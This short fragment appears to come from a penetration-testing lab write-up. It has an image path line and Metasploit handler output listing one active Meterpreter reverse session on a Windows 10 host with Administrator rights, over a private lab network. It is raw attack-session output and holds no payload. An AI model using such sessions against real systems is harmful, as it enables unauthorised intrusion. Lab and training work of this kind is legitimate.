 msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/windows  WIN10\Administrator @ WIN10  192.168.10.128:4444 -> 192.168.10.130:50645 (192.168.10.130)